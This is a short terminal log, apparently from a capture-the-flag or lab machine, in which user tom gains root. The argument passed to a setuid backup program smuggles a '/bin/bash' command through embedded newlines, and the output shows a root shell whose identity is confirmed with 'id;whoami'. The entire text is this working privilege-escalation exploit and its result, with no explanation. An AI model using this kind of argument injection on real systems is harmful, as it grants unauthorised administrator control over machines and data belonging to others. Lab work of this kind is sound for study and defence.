 tom@node:~$ /usr/local/bin/backup -q 'a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508' '
> test
> /bin/bash
> test
> '
zip error: Nothing to do! (/tmp/.backup_554318725)
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@node:~# id;whoami
uid=0(root) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare)
,1002(admin)
root
root@node:~#